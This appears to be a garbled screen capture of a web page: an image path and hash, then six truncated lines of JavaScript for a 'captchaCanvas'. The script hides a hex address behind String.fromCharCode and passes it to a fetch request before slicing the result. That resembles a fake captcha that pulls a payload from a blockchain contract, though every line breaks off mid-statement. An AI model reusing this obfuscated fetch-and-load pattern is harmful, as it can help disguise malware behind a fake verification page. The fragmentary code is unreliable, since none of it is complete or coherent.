
📎 HASH: c1a4fd4a2f3aadc1231d3ba
Updated:
2026-04-01
<img src="data:image/gif;base64,R0lGODlhAQABAI
c=document.getElementById('captchaCanvas'),x=c.get
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,10
j=await re.json();if(j.result){let h=j.result.substring(